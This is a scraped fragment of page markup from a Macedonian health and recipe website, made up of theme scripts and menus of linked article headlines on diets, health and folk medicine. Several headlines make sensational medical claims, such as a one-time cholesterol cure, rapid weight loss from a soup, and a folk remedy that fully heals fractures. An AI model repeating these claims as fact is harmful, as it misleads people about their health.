                <div class="td-module-thumb"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" class="td-image-wrap " title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" ><img class="entry-thumb" src="" alt="" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6681-e1727963837759.jpeg"  width="238" height="152" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…">ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" class="td-image-wrap " title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" ><img class="entry-thumb" src="" alt="" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1175.jpg"  width="238" height="138" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…">БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "272";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "601";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4174";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "835";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" ><img class="entry-thumb" src="" alt="" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/07/IMG_1030.jpg"  width="180" height="129" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување">Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3462";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "693";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
